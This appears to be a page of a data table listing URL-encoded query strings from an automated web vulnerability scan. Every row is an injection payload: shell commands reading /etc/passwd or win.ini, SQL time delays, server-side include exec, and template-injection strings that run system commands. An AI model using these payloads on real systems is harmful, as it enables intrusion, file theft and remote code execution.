 Show: 100 Per Page Format Preview: On Prev 1 2 3 4 5 6 7 8 ... Next
uri_query
id=%22%3Bcat+%2Fetc%2Fpasswd%3B%22&Submit=Submit
id=%22%3Bget-help&Submit=Submit
id=%22%3Bprint%28chr%28122%29.chr%2897%29.chr%28112%29.chr%2895%29.chr%28116%29.chr%28111%29.chr%28107%29.chr%28101%29.chr%28110%29%29%3B%24var%3D%22&Submit=Submit
id=%22%3Bsleep+15.0%3B%22&Submit=Submit
id=%22%3Bstart-sleep+-s+15.0&Submit=Submit
id=%22%3E%3C%21--%23EXEC+cmd%3D%22dir+%5C%22--%3E%3C&Submit=Submit
id=%22%3E%3C%21--%23EXEC+cmd%3D%22ls+%2F%22--%3E%3C&Submit=Submit
id=%22%7Ctimeout+%2FT+15.0&Submit=Submit
id=%22%7Ctype+%25SYSTEMROOT%25%5Cwin.ini&Submit=Submit
id=%22+%2F+%22java.lang.Thread.sleep%22%2815000%29+%2F+%22&Submit=Submit
id=%22+%2F+%28SELECT++UTL_INADDR.get_host_name%28%2710.0.0.1%27%29+from+dual+union+SELECT++UTL_INADDR.get_host_name%28%2710.0.0.2%27%29+from+dual+union+SELECT++UTL_INADDR.get_host_name%28%2710.0.0.3%27%29+from+dual+union+SELECT++UTL_INADDR.get_host_name%28%2710.0.0.4%27%29+from+dual+union+SELE
+UTL_INADDR.get_host_name%28%2710.0.0.5%27%29+from+dual%29+%2F+%22&Submit=Submit
id=%22+%2F+sleep%2815%29+%2F+%22&Submit=Submit
id=%22+WAITFOR+DELAY+%270%3A0%3A15%27+--+&Submit=Submit
id=%22+and+0+in+%28select+sleep%2815%29+%29+--+&Submit=Submit
id=%22+where+0+in+%28select+sleep%2815%29+%29+--+&Submit=Submit
id=%22case+when+cast%28pg_sleep%2815.0%29+as+varchar%29+%3E+%27%27+then+0+else+1+end+--+&Submit=Submit
id=%22java.lang.Thread.sleep%22%2815000%29&Submit=Submit
id=%23%7B%25x%28sleep+15%29%7D&Submit=Submit
id=%23%7Bglobal.process.mainModule.require%28%27child_process%27%29.execSync%28%27sleep+15%27%29.toString%28%29%7D&Submit=Submit
id=%23set%28%24engine%3D%22%22%29%0A%23set%28%24proc%3D%24engine.getClass%28%29.forName%28%22java.lang.Runtime%22%29.getRuntime%28%29.exec%28%22sleep+15%22%29%29%0A%23set%28%24null%3D%24proc.waitFor%28%29%29%0A%24%7Bnull%7D&Submit=Submit
id=%24%7B%40print%28chr%28122%29.chr%2897%29.chr%28112%29.chr%2895%29.chr%28116%29.chr%28111%29.chr%28107%29.chr%28101%29.chr%28110%29%29%7D%5C&Submit=Submit
id=%24%7B%40print%28chr%28122%29.chr%2897%29.chr%28112%29.chr%2895%29.chr%28116%29.chr%28111%29.chr%28107%29.chr%28101%29.chr%28110%29%29%7D&Submit=Submit
id=%24%7B__import__%28%22subprocess%22%29.check_output%28%22sleep+15%22%2C+shell%3DTrue%29%7D&Submit=Submit